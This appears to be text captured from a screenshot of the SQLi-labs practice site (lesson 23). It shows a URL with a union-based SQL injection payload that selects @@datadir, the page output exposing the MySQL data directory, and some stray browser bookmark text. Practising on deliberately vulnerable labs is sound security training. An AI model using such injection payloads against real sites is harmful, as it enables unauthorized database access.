 192.168.176.128:10086/sqli-labs-master/Less-23/index.php?id=-1' union select 1,@@datadir,'3
点 百度 新手上路 常用网址 京东商城 JD 京东商城 常用网址 京东商城 微博 爱淘宝 携程旅行
Welcome Dhakkan
Your Login name:C:\phpStudy\PHPTutorial\MySQL\data\
Your Password:3
SQLI DUMB SERIES-23